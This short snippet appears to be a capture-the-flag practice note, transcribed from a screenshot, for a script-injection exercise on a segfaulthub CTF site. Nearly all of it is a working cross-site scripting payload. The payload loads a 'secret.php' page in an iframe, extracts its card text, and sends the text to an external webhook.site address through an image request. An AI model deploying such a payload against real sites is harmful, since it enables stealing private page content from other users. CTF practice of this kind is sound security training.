 주의 요함 ctf.segfaulthub.com:4343/scriptPrac/notice_update.php?id=972
123
<iframe src="http://ctf.segfaulthub.com:4343/scriptPrac/secret.php"
id="id"></iframe>
<script>
document.addEventListener("DOMContentLoaded", () => {
const id = document.getElementById("id");
const text = id.contentDocument.getElementsByClassName('card-text')
[1].textContent;
new Image().src = "https://webhook.site/741989d6-cb27-411b-aa44-
a01355948028?c=" + text;
})
</script>
update